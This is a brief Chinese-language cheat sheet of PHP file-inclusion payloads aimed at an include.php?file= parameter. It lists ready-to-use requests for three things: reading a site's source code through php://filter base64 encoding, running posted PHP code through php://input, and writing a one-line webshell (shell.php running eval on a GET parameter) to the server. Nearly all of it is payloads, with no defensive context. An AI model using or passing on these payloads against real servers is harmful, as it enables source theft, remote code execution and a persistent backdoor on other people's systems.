 读取文件源码用法
1 php://filter/read=convert.base64-encode/resource=[文件名]
2 http://127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=phpinfo.php
执行php代码用法
1 php://input + [POST DATA]
2 http://127.0.0.1/include.php?file=php://input
3 [POST DATA部分]
4 <?php phpinfo(); ?>
写入一句话木马用法
1 http://127.0.0.1/include.php?file=php://input
2 [POST DATA部分]
3 <?php fputs(fopen('shell.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>